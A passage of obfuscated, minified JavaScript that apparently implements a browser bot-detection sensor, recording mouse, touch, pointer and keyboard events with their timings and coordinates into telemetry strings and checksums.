sD()[nS(HC)],fd('',[][[]]))?sD()[nS(ZM)](jL,gD,nC):sD()[nS(lJ)].call(null,C5,dk,kG)]||KJ([]);Us[sz()[zD(Gw)](Eh,Aw)]=KJ(KJ(xT));if(Lx(gZ()[fb(G5)].call(null,jL,TS),Us))Us[bk()[Yd(Iw)](GJ,BM,KJ(KJ([])),JW,Ft)]=KJ(Z2);jV[gZ()[fb(lJ)].apply(null,[zF,G3])][hC(typeof HZ()[EG(B5)],fd([],[][[]]))?HZ()[EG(UD)](Jw,lM,Bn,YD):HZ()[EG(Jw)].call(null,s5,WX,ks,QK)](As,qY(Us[gZ()[fb(jY)].apply(null,[Kn,O5])]),Us);}JX.pop();};var S1=function(YA,Kk,Th){JX.push(hn);if(Kk)jN(YA[sD()[nS(GJ)].apply(null,[gS,Nf,Wm])],Kk);if(Th)jN(YA,Th);jV[gZ()[fb(lJ)].call(null,zF,Yz)][HZ()[EG(UD)](YD,zg,Bn,YD)](YA,sD()[nS(GJ)].call(null,gS,FK,Wm),xD(m0,[bk()[Yd(Iw)](GJ,sg,WG,BJ,Ft),KJ(KJ(Z2))]));var pf;return JX.pop(),pf=YA,pf;};var qY=function(Um){JX.push(VK);var nG=AF(Um,hC(typeof sz()[zD(SF)],fd('',[][[]]))?sz()[zD(mz)].apply(null,[DW,Ws]):sz()[zD(Ag)](VF,EY));var RI;return RI=sC(rD(typeof sD()[nS(Ts)],'undefined')?sD()[nS(ZM)](Rm,gD,JN):sD()[nS(mI)].apply(null,[gk,KJ([]),lk]),IF(nG))?nG:jV[sz()[zD(B5)].call(null,Yp,SN)](nG),JX.pop(),RI;};var AF=function(Vh,Fq){JX.push(WZ);if(wn(sz()[zD(G5)](DK,Lp),IF(Vh))||KJ(Vh)){var bs;return JX.pop(),bs=Vh,bs;}var rY=Vh[jV[sD()[nS(rZ)].call(null,GG,fk,Ak)][bk()[Yd(rZ)].apply(null,[B5,cG,Zk,ZM,qn])]];if(hC(Z1(UD),rY)){var RC=rY.call(Vh,Fq||sD()[nS(JW)].call(null,NC,s5,hh));if(wn(sz()[zD(G5)](DK,Lp),IF(RC))){var sI;return JX.pop(),sI=RC,sI;}throw new (jV[gZ()[fb(WZ)].apply(null,[rh,fF])])(sD()[nS(II)].call(null,On,Kq,VI));}var k1;return k1=(rD(sz()[zD(mz)](DW,LI),Fq)?jV[sz()[zD(B5)].apply(null,[Yp,Qn])]:jV[HZ()[EG(jM)].call(null,B5,Kq,Kq,Ag)])(Vh),JX.pop(),k1;};var zp=function(AI){if(KJ(AI)){xI=Ip;BA=Ts;r1=DG[Y3];fY=DG[N3];Nk=JW;QN=JW;Is=JW;tf=JW;TI=JW;}};var jm=function(){JX.push(nA);Ek=gZ()[fb(GJ)](DX,p1);sp=UD;kK=UD;UN=UD;JA=hC(typeof gZ()[fb(B5)],'undefined')?gZ()[fb(GJ)].call(null,DX,p1):gZ()[fb(jJ)].apply(null,[XK,gK]);XG=DG[Ag];Yx=DG[Ag];Lq=DG[Ag];Pp=gZ()[fb(GJ)](DX,p1);K1=UD;OA=UD;IG=UD;JX.pop();BG=DG[Ag];RA=UD;Zs=UD;};var KI=function(){kq=UD;JX.push(jh);Gd=gZ()[fb(GJ)].call(null,DX,BY);GI={};CC=hC(typeof gZ()[fb(Ck)],fd([],[][[]]))?gZ()[fb(GJ)].call(null,DX,BY):gZ()[fb(jJ)](EF,En);JX.pop();Af=UD;hY=UD;};var Up=function(fC,H1,mN){JX.push(H5);try{var JG=JX.length;var Ps=KJ([]);var JC=UD;var I1=KJ(xT);if(hC(H1,DG[BZ])&&Bm(kK,r1)){if(KJ(rs[rD(typeof sD()[nS(bw)],fd([],[][[]]))?sD()[nS(ZM)](JY,KJ(KJ({})),XN):sD()[nS(Hd)](cz,vm,kf)])){I1=KJ(Z2);rs[sD()[nS(Hd)].apply(null,[cz,rg,kf])]=KJ(KJ(xT));}var tn;return tn=xD(m0,[sz()[zD(pG)].apply(null,[Kq,bX]),JC,rD(typeof HZ()[EG(jJ)],fd(rD(typeof gZ()[fb(GJ)],fd([],[][[]]))?gZ()[fb(jJ)](bK,Zk):gZ()[fb(GJ)](DX,JQ),[][[]]))?HZ()[EG(Jw)].call(null,mz,DW,DI,pn):HZ()[EG(BZ)].call(null,pM,lz,wL,VY),I1,sD()[nS(wm)](WS,JW,lJ),sp]),JX.pop(),tn;}if(rD(H1,Jw)&&bg(sp,BA)||hC(H1,Jw)&&bg(kK,r1)){var Xk=fC?fC:jV[sD()[nS(Bw)].call(null,dW,tM,zn)][hC(typeof sD()[nS(X5)],'undefined')?sD()[nS(vN)].apply(null,[lX,hs,BJ]):sD()[nS(ZM)].apply(null,[QF,Ag,kx])];var MG=nZ(Jw);var bq=nZ(Jw);if(Xk&&Xk[sD()[nS(vn)].apply(null,[hg,KJ(UD),Zk])]&&Xk[sz()[zD(LK)](lm,PM)]){MG=jV[sz()[zD(RD)](vN,LZ)][hC(typeof gZ()[fb(dk)],fd('',[][[]]))?gZ()[fb(jk)].apply(null,[Ad,xw]):gZ()[fb(jJ)].apply(null,[rk,dn])](Xk[sD()[nS(vn)](hg,bw,Zk)]);bq=jV[sz()[zD(RD)](vN,LZ)][gZ()[fb(jk)](Ad,xw)](Xk[sz()[zD(LK)](lm,PM)]);}else if(Xk&&Xk[rD(typeof MC()[mA(YD)],fd(gZ()[fb(GJ)](DX,JQ),[][[]]))?MC()[mA(RD)].apply(null,[qx,Bn,Jw,dq,bn,xK]):MC()[mA(rZ)](gD,Kc,Kc,GD,KJ(KJ(Jw)),gA)]&&Xk[sz()[zD(WG)].call(null,Hh,UR)]){MG=jV[sz()[zD(RD)].call(null,vN,LZ)][rD(typeof gZ()[fb(jM)],'undefined')?gZ()[fb(jJ)](UF,EF):gZ()[fb(jk)](Ad,xw)](Xk[MC()[mA(rZ)].call(null,gD,lJ,Lg,GD,JW,gA)]);bq=jV[sz()[zD(RD)](vN,LZ)][gZ()[fb(jk)](Ad,xw)](Xk[hC(typeof sz()[zD(mz)],fd('',[][[]]))?sz()[zD(WG)](Hh,UR):sz()[zD(Ag)].apply(null,[KY,JW])]);}var Gn=Xk[bk()[Yd(G5)].apply(null,[jJ,r5,tM,pG,Yf])];if(sC(Gn,null))Gn=Xk[gZ()[fb(jA)].call(null,FK,Tg)];var Sf=Ch(Gn);JC=WR(nK(),mN);var YI=gZ()[fb(GJ)].call(null,DX,JQ)[hC(typeof gZ()[fb(At)],'undefined')?gZ()[fb(N3)](In,X3):gZ()[fb(jJ)].apply(null,[nh,px])](BG,hC(typeof gZ()[fb(YD)],fd([],[][[]]))?gZ()[fb(rC)](Gw,Dg):gZ()[fb(jJ)](vp,dI))[gZ()[fb(N3)].apply(null,[In,X3])](H1,hC(typeof gZ()[fb(pF)],fd([],[][[]]))?gZ()[fb(rC)](Gw,Dg):gZ()[fb(jJ)](Ws,zq))[gZ()[fb(N3)].apply(null,[In,X3])](JC,gZ()[fb(rC)].apply(null,[Gw,Dg]))[rD(typeof gZ()[fb(UW)],fd('',[][[]]))?gZ()[fb(jJ)].call(null,wA,Rx):gZ()[fb(N3)].apply(null,[In,X3])](MG,gZ()[fb(rC)](Gw,Dg))[gZ()[fb(N3)].apply(null,[In,X3])](bq);if(hC(H1,DG[BZ])){YI=(rD(typeof gZ()[fb(FK)],fd('',[][[]]))?gZ()[fb(jJ)](YD,bp):gZ()[fb(GJ)](DX,JQ))[rD(typeof gZ()[fb(rh)],fd([],[][[]]))?gZ()[fb(jJ)](TY,pq):gZ()[fb(N3)](In,X3)](YI,gZ()[fb(rC)](Gw,Dg))[gZ()[fb(N3)].apply(null,[In,X3])](Sf);var Hs=wn(typeof Xk[gZ()[fb(QC)].apply(null,[zn,hE])],sz()[zD(rZ)](Gw,pb))?Xk[gZ()[fb(QC)](zn,hE)]:Xk[hC(typeof sz()[zD(YD)],fd('',[][[]]))?sz()[zD(pF)](UD,Xt):sz()[zD(Ag)](Ox,UG)];if(wn(Hs,null)&&hC(Hs,Jw))YI=gZ()[fb(GJ)].apply(null,[DX,JQ])[gZ()[fb(N3)].apply(null,[In,X3])](YI,gZ()[fb(rC)](Gw,Dg))[gZ()[fb(N3)].apply(null,[In,X3])](Hs);}if(wn(typeof Xk[Rn()[qh(YD)].call(null,jJ,lM,Yp,Kc,GJ,Yf)],rD(typeof sz()[zD(Ft)],'undefined')?sz()[zD(Ag)](mq,sN):sz()[zD(rZ)](Gw,pb))&&rD(Xk[Rn()[qh(YD)].apply(null,[jJ,lM,Yp,B5,Kq,rg])],KJ({})))YI=gZ()[fb(GJ)](DX,JQ)[gZ()[fb(N3)](In,X3)](YI,sz()[zD(hs)].apply(null,[Np,Jg]));YI=(rD(typeof gZ()[fb(SC)],fd('',[][[]]))?gZ()[fb(jJ)](zq,PF):gZ()[fb(GJ)].apply(null,[DX,JQ]))[gZ()[fb(N3)](In,X3)](YI,hC(typeof sD()[nS(YC)],'undefined')?sD()[nS(VY)](jg,dS,fA):sD()[nS(ZM)](Op,Zq,Kn));UN=fd(fd(fd(fd(fd(UN,BG),H1),JC),MG),bq);Ek=fd(Ek,YI);}if(rD(H1,Jw))sp++;else kK++;BG++;var wC;return wC=xD(m0,[sz()[zD(pG)](Kq,bX),JC,hC(typeof HZ()[EG(gD)],fd([],[][[]]))?HZ()[EG(BZ)](Yf,lz,wL,VY):HZ()[EG(Jw)].call(null,pG,lq,FF,Vq),I1,sD()[nS(wm)](WS,RR,lJ),sp]),JX.pop(),wC;}catch(XA){JX.splice(WR(JG,Jw),Infinity,H5);}JX.pop();};var cn=function(Fk,Uk,Bf){JX.push(dA);try{var Jx=JX.length;var XI=KJ(xT);var tA=Fk?Fk:jV[sD()[nS(Bw)](wY,Ik,zn)][rD(typeof sD()[nS(Zk)],fd([],[][[]]))?sD()[nS(ZM)](Lk,wt,Ux):sD()[nS(vN)](EI,KJ(Jw),BJ)];var fI=UD;var NG=nZ(Jw);var WF=Jw;var pI=KJ([]);if(Bm(Af,xI)){if(KJ(rs[sD()[nS(Hd)].apply(null,[zK,xA,kf])])){pI=KJ(KJ([]));rs[sD()[nS(Hd)].apply(null,[zK,rh,kf])]=KJ(KJ(xT));}var LF;return LF=xD(m0,[sz()[zD(pG)](Kq,XC),fI,sD()[nS(jY)](Lb,KJ(KJ({})),UC),NG,HZ()[EG(BZ)](YC,sF,wL,VY),pI]),JX.pop(),LF;}if(bg(Af,xI)&&tA&&hC(tA[gZ()[fb(RK)].apply(null,[vm,tI])],undefined)){NG=tA[gZ()[fb(RK)](vm,tI)];var gn=tA[bk()[Yd(mz)](GJ,Fx,dS,Od,bx)];var dp=tA[HZ()[EG(YD)](dS,TK,WZ,GJ)]?Jw:UD;var KC=tA[sD()[nS(LN)](wq,qG,Y3)]?ZB[md()[Ex(B5)].call(null,Vz,ZM,Od,Fn)]():UD;var GK=tA[gZ()[fb(PG)](F1,WW)]?DG[BZ]:UD;var Xq=tA[gZ()[fb(Ap)](FC,NI)]?Jw:UD;var kh=fd(fd(fd(hF(dp,GJ),hF(KC,Gg)),hF(GK,Iw)),Xq);fI=WR(nK(),Bf);var L1=Ch(null);var Vn=UD;if(gn&&NG){if(hC(gn,ZB[gZ()[fb(jL)](FF,Wx)]())&&hC(NG,UD)&&hC(gn,NG))NG=nZ(DG[BZ]);else NG=hC(NG,UD)?NG:gn;}if(rD(KC,DG[Ag])&&rD(GK,DG[Ag])&&rD(Xq,DG[Ag])&&xd(NG,zn)){if(rD(Uk,ZM)&&Bm(NG,zn)&&Ds(NG,lm))NG=nZ(Iw);else if(Bm(NG,Y3)&&Ds(NG,Lg))NG=nZ(DG[Jw]);else if(Bm(NG,SC)&&Ds(NG,jY))NG=nZ(Gg);else NG=nZ(Iw);}if(hC(L1,QA)){Qf=UD;QA=L1;}else Qf=fd(Qf,Jw);var RF=UA(NG);if(rD(RF,UD)){var kF=gZ()[fb(GJ)](DX,Kn)[gZ()[fb(N3)](In,Jq)](Af,gZ()[fb(rC)](Gw,JQ))[gZ()[fb(N3)].call(null,In,Jq)](Uk,gZ()[fb(rC)](Gw,JQ))[gZ()[fb(N3)](In,Jq)](fI,gZ()[fb(rC)](Gw,JQ))[rD(typeof gZ()[fb(jM)],fd([],[][[]]))?gZ()[fb(jJ)].apply(null,[CA,jq]):gZ()[fb(N3)](In,Jq)](NG,gZ()[fb(rC)](Gw,JQ))[gZ()[fb(N3)].call(null,In,Jq)](Vn,gZ()[fb(rC)].call(null,Gw,JQ))[gZ()[fb(N3)](In,Jq)](kh,hC(typeof gZ()[fb(Bn)],fd([],[][[]]))?gZ()[fb(rC)](Gw,JQ):gZ()[fb(jJ)].apply(null,[Tf,dC]))[gZ()[fb(N3)].apply(null,[In,Jq])](L1);if(hC(typeof tA[rD(typeof Rn()[qh(Iw)],fd(gZ()[fb(GJ)](DX,Kn),[][[]]))?Rn()[qh(Bw)].call(null,IN,ms,qs,GJ,tM,KJ({})):Rn()[qh(YD)].apply(null,[jJ,Eh,Yp,YC,Y3,KJ(KJ({}))])],sz()[zD(rZ)](Gw,xG))&&rD(tA[Rn()[qh(YD)].call(null,jJ,Eh,Yp,Ft,N3,hs)],KJ(xT)))kF=gZ()[fb(GJ)].apply(null,[DX,Kn])[gZ()[fb(N3)].apply(null,[In,Jq])](kF,gZ()[fb(XF)](CI,vM));kF=gZ()[fb(GJ)](DX,Kn)[gZ()[fb(N3)].apply(null,[In,Jq])](kF,sD()[nS(VY)](Fs,KJ([]),fA));CC=fd(CC,kF);hY=fd(fd(fd(fd(fd(fd(hY,Af),Uk),fI),NG),kh),L1);}else WF=UD;}if(WF&&tA&&tA[hC(typeof gZ()[fb(Iw)],'undefined')?gZ()[fb(RK)](vm,tI):gZ()[fb(jJ)].apply(null,[JF,lG])]){Af++;}var fq;return fq=xD(m0,[sz()[zD(pG)].apply(null,[Kq,XC]),fI,sD()[nS(jY)].apply(null,[Lb,hs,UC]),NG,HZ()[EG(BZ)].apply(null,[kf,sF,wL,VY]),pI]),JX.pop(),fq;}catch(nf){JX.splice(WR(Jx,Jw),Infinity,dA);}JX.pop();};var fx=function(MI,dG,pC,WI,lF){JX.push(EC);try{var vs=JX.length;var kN=KJ(KJ(Z2));var ZC=KJ(xT);var vG=UD;var cq=sz()[zD(Iw)].call(null,wf,C3);var MK=pC;var zC=WI;if(rD(dG,Jw)&&bg(K1,QN)||hC(dG,ZB[md()[Ex(B5)].apply(null,[Vz,ZM,pG,Oq])]())&&bg(OA,Is)){var xn=MI?MI:jV[sD()[nS(Bw)](dD,lJ,zn)][sD()[nS(vN)](ng,tM,BJ)];var tN=nZ(Jw),BN=nZ(Jw);if(xn&&xn[sD()[nS(vn)].call(null,Xt,sR,Zk)]&&xn[sz()[zD(LK)](lm,E5)]){tN=jV[rD(typeof sz()[zD(vn)],fd('',[][[]]))?sz()[zD(Ag)].apply(null,[DW,lp]):sz()[zD(RD)](vN,kz)][gZ()[fb(jk)].apply(null,[Ad,kn])](xn[hC(typeof sD()[nS(Ft)],fd([],[][[]]))?sD()[nS(vn)](Xt,wL,Zk):sD()[nS(ZM)](tM,jL,ON)]);BN=jV[rD(typeof sz()[zD(Ip)],fd('',[][[]]))?sz()[zD(Ag)](rA,vh):sz()[zD(RD)](vN,kz)][gZ()[fb(jk)](Ad,kn)](xn[sz()[zD(LK)](lm,E5)]);}else if(xn&&xn[MC()[mA(rZ)](gD,KJ(KJ({})),fk,vk,Ik,gA)]&&xn[rD(typeof sz()[zD(fk)],fd([],[][[]]))?sz()[zD(Ag)](tx,Fh):sz()[zD(WG)].apply(null,[Hh,IY])]){tN=jV[sz()[zD(RD)](vN,kz)][gZ()[fb(jk)].call(null,Ad,kn)](xn[MC()[mA(rZ)](gD,qG,WZ,vk,GN,gA)]);BN=jV[sz()[zD(RD)](vN,kz)][gZ()[fb(jk)](Ad,kn)](xn[sz()[zD(WG)](Hh,IY)]);}else if(xn&&xn[sz()[zD(b1)](JI,kW)]&&rD(Kx(xn[sz()[zD(b1)](JI,kW)]),sz()[zD(G5)](DK,tk))){if(xd(xn[sz()[zD(b1)](JI,kW)][rD(typeof gZ()[fb(rh)],fd([],[][[]]))?gZ()[fb(jJ)](D1,lA):gZ()[fb(UD)](pM,Qc)],UD)){var kI=xn[sz()[zD(b1)](JI,kW)][UD];if(kI&&kI[sD()[nS(vn)](Xt,UD,Zk)]&&kI[sz()[zD(LK)](lm,E5)]){tN=jV[sz()[zD(RD)].apply(null,[vN,kz])][gZ()[fb(jk)](Ad,kn)](kI[sD()[nS(vn)](Xt,HC,Zk)]);BN=jV[sz()[zD(RD)](vN,kz)][gZ()[fb(jk)].apply(null,[Ad,kn])](kI[sz()[zD(LK)](lm,E5)]);}else if(kI&&kI[MC()[mA(rZ)](gD,Yf,RR,vk,rg,gA)]&&kI[sz()[zD(WG)].apply(null,[Hh,IY])]){tN=jV[sz()[zD(RD)].call(null,vN,kz)][gZ()[fb(jk)](Ad,kn)](kI[MC()[mA(rZ)](gD,KJ(Jw),dk,vk,mz,gA)]);BN=jV[sz()[zD(RD)](vN,kz)][gZ()[fb(jk)].apply(null,[Ad,kn])](kI[sz()[zD(WG)].call(null,Hh,IY)]);}cq=sD()[nS(Gg)](Ls,Gg,Mp);}else{ZC=KJ(Z2);}}if(KJ(ZC)){vG=WR(nK(),lF);var qC=gZ()[fb(GJ)](DX,nN)[gZ()[fb(N3)](In,kW)](Zs,hC(typeof gZ()[fb(ff)],'undefined')?gZ()[fb(rC)](Gw,OX):gZ()[fb(jJ)].apply(null,[OG,jx]))[gZ()[fb(N3)](In,kW)](dG,hC(typeof gZ()[fb(tM)],fd([],[][[]]))?gZ()[fb(rC)](Gw,OX):gZ()[fb(jJ)](SF,jf))[gZ()[fb(N3)](In,kW)](vG,gZ()[fb(rC)](Gw,OX))[gZ()[fb(N3)].apply(null,[In,kW])](tN,gZ()[fb(rC)].apply(null,[Gw,OX]))[rD(typeof gZ()[fb(cN)],fd([],[][[]]))?gZ()[fb(jJ)](Pk,O1):gZ()[fb(N3)](In,kW)](BN,gZ()[fb(rC)](Gw,OX))[gZ()[fb(N3)](In,kW)](cq);if(wn(typeof xn[Rn()[qh(YD)].apply(null,[jJ,QF,Yp,VY,HC,KJ([])])],sz()[zD(rZ)].call(null,Gw,gs))&&rD(xn[Rn()[qh(YD)](jJ,QF,Yp,vm,EY,dS)],KJ([])))qC=gZ()[fb(GJ)].call(null,DX,nN)[gZ()[fb(N3)](In,kW)](qC,gZ()[fb(XF)](CI,LS));Pp=gZ()[fb(GJ)].call(null,DX,nN)[gZ()[fb(N3)].call(null,In,kW)](fd(Pp,qC),sD()[nS(VY)](XE,RD,fA));IG=fd(fd(fd(fd(fd(IG,Zs),dG),vG),tN),BN);if(rD(dG,DG[BZ]))K1++;else OA++;Zs++;MK=UD;zC=UD;}}var Wf;return Wf=xD(m0,[rD(typeof sz()[zD(SC)],'undefined')?sz()[zD(Ag)].call(null,vI,qx):sz()[zD(pG)].apply(null,[Kq,EF]),vG,gZ()[fb(rN)](EW,qN),MK,gZ()[fb(gA)].apply(null,[Gq,xg]),zC,sz()[zD(Kq)](ff,Rh),ZC]),JX.pop(),Wf;}catch(bF){JX.splice(WR(vs,Jw),Infinity,EC);}JX.pop();};var Hn=function(HG,gx,J1){JX.push(zf);try{var tq=JX.length;var NF=KJ([]);var vA=UD;var Hf=KJ([]);if(rD(gx,Jw)&&bg(XG,fY)||hC(gx,Jw)&&bg(Yx,Nk)){var LG=HG?HG:jV[hC(typeof sD()[nS(bw)],fd([],[][[]]))?sD()[nS(Bw)].call(null,w1,Yf,zn):sD()[nS(ZM)](JF,hW,HY)][sD()[nS(vN)].call(null,GC,qG,BJ)];if(LG&&hC(LG[sD()[nS(UC)](jF,hs,Yf)],sD()[nS(lm)].apply(null,[zG,At,UW]))){Hf=KJ(KJ(xT));var Ks=nZ(DG[BZ]);var Xm=nZ(Jw);if(LG&&LG[sD()[nS(vn)](SY,EW,Zk)]&&LG[hC(typeof sz()[zD(pZ)],'undefined')?sz()[zD(LK)](lm,sh):sz()[zD(Ag)](CF,gN)]){Ks=jV[hC(typeof sz()[zD(s5)],fd('',[][[]]))?sz()[zD(RD)](vN,CM):sz()[zD(Ag)](DN,An)][gZ()[fb(jk)](Ad,nI)](LG[hC(typeof sD()[nS(Bw)],fd('',[][[]]))?sD()[nS(vn)](SY,gD,Zk):sD()[nS(ZM)](gA,Od,Kq)]);Xm=jV[sz()[zD(RD)](vN,CM)][gZ()[fb(jk)](Ad,nI)](LG[sz()[zD(LK)](lm,sh)]);}else if(LG&&LG[MC()[mA(rZ)].call(null,gD,KJ(KJ({})),B5,Np,mx,gA)]&&LG[sz()[zD(WG)](Hh,DC)]){Ks=jV[sz()[zD(RD)](vN,CM)][hC(typeof gZ()[fb(jL)],fd([],[][[]]))?gZ()[fb(jk)].apply(null,[Ad,nI]):gZ()[fb(jJ)].apply(null,[Ep,vn])](LG[MC()[mA(rZ)](gD,WK,Jw,Np,Bw,gA)]);Xm=jV[sz()[zD(RD)](vN,CM)][rD(typeof gZ()[fb(rC)],fd('',[][[]]))?gZ()[fb(jJ)].call(null,Wq,ks):gZ()[fb(jk)](Ad,nI)](LG[hC(typeof sz()[zD(GN)],'undefined')?sz()[zD(WG)](Hh,DC):sz()[zD(Ag)].call(null,Cf,JK)]);}vA=WR(nK(),J1);var nx=gZ()[fb(GJ)](DX,G1)[gZ()[fb(N3)].apply(null,[In,xx])](RA,gZ()[fb(rC)].apply(null,[Gw,zw]))[gZ()[fb(N3)](In,xx)](gx,gZ()[fb(rC)].apply(null,[Gw,zw]))[gZ()[fb(N3)].apply(null,[In,xx])](vA,gZ()[fb(rC)](Gw,zw))[gZ()[fb(N3)](In,xx)](Ks,gZ()[fb(rC)](Gw,zw))[gZ()[fb(N3)](In,xx)](Xm);if(hC(typeof LG[Rn()[qh(YD)](jJ,KK,Yp,pM,UD,kf)],sz()[zD(rZ)].apply(null,[Gw,Ff]))&&rD(LG[Rn()[qh(YD)].apply(null,[jJ,KK,Yp,KJ(UD),Ck,Mz])],KJ({})))nx=gZ()[fb(GJ)].apply(null,[DX,G1])[hC(typeof gZ()[fb(wk)],'undefined')?gZ()[fb(N3)](In,xx):gZ()[fb(jJ)](Gg,Ak)](nx,gZ()[fb(XF)](CI,Db));Lq=fd(fd(fd(fd(fd(Lq,RA),gx),vA),Ks),Xm);JA=gZ()[fb(GJ)].call(null,DX,G1)[gZ()[fb(N3)](In,xx)](fd(JA,nx),sD()[nS(VY)].call(null,PN,WG,fA));if(rD(gx,Jw))XG++;else Yx++;}}if(rD(gx,Jw))XG++;else Yx++;RA++;var sG;return sG=xD(m0,[rD(typeof sz()[zD(xA)],fd('',[][[]]))?sz()[zD(Ag)](cF,Es):sz()[zD(pG)](Kq,mq),vA,HZ()[EG(Kc)](ZK,jI,lJ,Iw),Hf]),JX.pop(),sG;}catch(sx){JX.splice(WR(tq,Jw),Infinity,zf);}JX.pop();};var Lf=function(Aq,Cx,MY){JX.push(Ik);try{var cC=JX.length;var Px=KJ(KJ(Z2));var WY=UD;var IA=KJ(xT);if(Bm(kq,tf)){if(KJ(rs[sD()[nS(Hd)].apply(null,[NI,hW,kf])])){IA=KJ(KJ([]));rs[sD()[nS(Hd)](NI,lJ,kf)]=KJ(KJ(xT));}var lY;return lY=xD(m0,[sz()[zD(pG)].apply(null,[Kq,VG]),WY,hC(typeof HZ()[EG(Ag)],fd(gZ()[fb(GJ)](DX,ph),[][[]]))?HZ()[EG(BZ)](GN,df,wL,VY):HZ()[EG(Jw)](Gg,Hq,jJ,DA),IA]),JX.pop(),lY;}var lx=Aq?Aq:jV[sD()[nS(Bw)](Arr,Jd,zn)][sD()[nS(vN)](zK,qG,BJ)];var gvr=lx[bk()[Yd(G5)](jJ,VQr,dk,rF,Yf)];if(sC(gvr,null))gvr=lx[gZ()[fb(jA)](FK,QI)];var Lvr=Tq(gvr[sz()[zD(hW)](jJ,EBr)]);var Xlr=hC(mVr[sD()[nS(mn)](zK,KJ({}),KQr)](Aq&&Aq[sz()[zD(hW)](jJ,EBr)]),nZ(Jw));if(KJ(Lvr)&&KJ(Xlr)){var p0r;return p0r=xD(m0,[rD(typeof sz()[zD(jk)],fd('',[][[]]))?sz()[zD(Ag)].apply(null,[H7r,l8r]):sz()[zD(pG)](Kq,VG),WY,HZ()[EG(BZ)].call(null,s5,df,wL,VY),IA]),JX.pop(),p0r;}var m7r=Ch(gvr);var Z8r=gZ()[fb(GJ)].call(null,DX,ph);var Q6r=gZ()[fb(GJ)].apply(null,[DX,ph]);var IH=gZ()[fb(GJ)](DX,ph);var cvr=gZ()[fb(GJ)].call(null,DX,ph);if(rD(Cx,jM)){Z8r=lx[HR()[AN(BZ)].apply(null,[In,Yf,rZ,Ag,qG,LK])];Q6r=lx[rD(typeof sD()[nS(fk)],fd([],[][[]]))?sD()[nS(ZM)](wUr,rF,Ad):sD()[nS(Ax)](J7r,KJ(KJ(Jw)),FA)];IH=lx[sz()[zD(Ts)](Mz,W6r)];cvr=lx[gZ()[fb(cG)].apply(null,[mn,ms])];}WY=WR(nK(),MY);var G4r=(rD(typeof gZ()[fb(QC)],fd([],[][[]]))?gZ()[fb(jJ)](b0r,An):gZ()[fb(GJ)](DX,ph))[gZ()[fb(N3)].call(null,In,q6r)](kq,gZ()[fb(rC)](Gw,LVr))[gZ()[fb(N3)](In,q6r)](Cx,gZ()[fb(rC)].apply(null,[Gw,LVr]))[rD(typeof gZ()[fb(mn)],fd([],[][[]]))?gZ()[fb(jJ)].call(null,frr,nVr):gZ()[fb(N3)].apply(null,[In,q6r])](Z8r,hC(typeof gZ()[fb(wt)],'undefined')?gZ()[fb(rC)](Gw,LVr):gZ()[fb(jJ)](l4r,l6r))[rD(typeof gZ()[fb(GJ)],fd('',[][[]]))?gZ()[fb(jJ)](NO,lq):gZ()[fb(N3)](In,q6r)](Q6r,gZ()[fb(rC)](Gw,LVr))[rD(typeof gZ()[fb(DW)],'undefined')?gZ()[fb(jJ)](Yvr,j2r):gZ()[fb(N3)].apply(null,[In,q6r])](IH,gZ()[fb(rC)](Gw,LVr))[gZ()[fb(N3)].call(null,In,q6r)](cvr,gZ()[fb(rC)].call(null,Gw,LVr))[gZ()[fb(N3)].apply(null,[In,q6r])](WY,gZ()[fb(rC)](Gw,LVr))[hC(typeof gZ()[fb(Iw)],'undefined')?gZ()[fb(N3)](In,q6r):gZ()[fb(jJ)].call(null,hx,Ap)](m7r);Gd=gZ()[fb(GJ)](DX,ph)[rD(typeof gZ()[fb(mw)],fd('',[][[]]))?gZ()[fb(jJ)](BK,lUr):gZ()[fb(N3)](In,q6r)](fd(Gd,G4r),sD()[nS(VY)](bQr,Kq,fA));kq++;var P7r;return P7r=xD(m0,[sz()[zD(pG)](Kq,VG),WY,HZ()[EG(BZ)](YD,df,wL,VY),IA]),JX.pop(),P7r;}catch(gH){JX.splice(WR(cC,Jw),Infinity,Ik);}JX.pop();};var g8r=function(HQr,Qvr){JX.push(k4r);try{var Grr=JX.length;var j8r=KJ({});var D7r=UD;var IQr=KJ(KJ(Z2));if(Bm(jV[hC(typeof gZ()[fb(qm)],fd('',[][[]]))?gZ()[fb(lJ)](zF,ED):gZ()[fb(jJ)](zVr,PVr)][rD(typeof sz()[zD(DW)],fd([],[][[]]))?sz()[zD(Ag)](Ik,fQr):sz()[zD(kg)](dS,Xt)](GI)[rD(typeof gZ()[fb(Nf)],'undefined')?gZ()[fb(jJ)].call(null,TN,fA):gZ()[fb(UD)](pM,Gc)],TI)){var nTr;return nTr=xD(m0,[sz()[zD(pG)](Kq,qM),D7r,hC(typeof HZ()[EG(mz)],'undefined')?HZ()[EG(BZ)].call(null,YC,sPr,wL,VY):HZ()[EG(Jw)](Mz,k8r,BZ,C9r),IQr]),JX.pop(),nTr;}var LBr=HQr?HQr:jV[rD(typeof sD()[nS(rN)],'undefined')?sD()[nS(ZM)](Am,Iw,mF):sD()[nS(Bw)](bt,Pt,zn)][sD()[nS(vN)].apply(null,[dz,sR,BJ])];var llr=LBr[bk()[Yd(G5)].call(null,jJ,EF,dk,Rq,Yf)];if(sC(llr,null))llr=LBr[gZ()[fb(jA)](FK,bTr)];if(llr[sD()[nS(jA)](SL,YC,RK)]&&hC(llr[sD()[nS(jA)](SL,KJ(KJ([])),RK)][sD()[nS(QC)](vw,KJ({}),vF)](),gZ()[fb(sH)](Mn,Fz))){var A7r;return A7r=xD(m0,[sz()[zD(pG)](Kq,qM),D7r,HZ()[EG(BZ)].apply(null,[Jw,sPr,wL,VY]),IQr]),JX.pop(),A7r;}var vlr=Nx(llr);var N7r=vlr[hC(typeof sD()[nS(gL)],fd([],[][[]]))?sD()[nS(RK)](Y0r,MW,VQr):sD()[nS(ZM)](Ux,pZ,cm)];var z9r=vlr[hC(typeof sz()[zD(JZ)],fd('',[][[]]))?sz()[zD(SF)](gL,vL):sz()[zD(Ag)].apply(null,[KVr,df])];var F6r=Ch(llr);var PPr=UD;var lPr=UD;var zUr=UD;var qBr=UD;if(hC(z9r,Iw)&&hC(z9r,lJ)){PPr=rD(llr[rD(typeof gZ()[fb(bw)],'undefined')?gZ()[fb(jJ)].apply(null,[qK,kf]):gZ()[fb(G5)](jL,sd)],undefined)?UD:llr[gZ()[fb(G5)].call(null,jL,sd)][gZ()[fb(UD)](pM,Gc)];lPr=IPr(llr[gZ()[fb(G5)].call(null,jL,sd)]);zUr=PQr(llr[gZ()[fb(G5)](jL,sd)]);qBr=Jh(llr[gZ()[fb(G5)](jL,sd)]);}if(z9r){if(KJ(NVr[z9r])){NVr[z9r]=N7r;}else 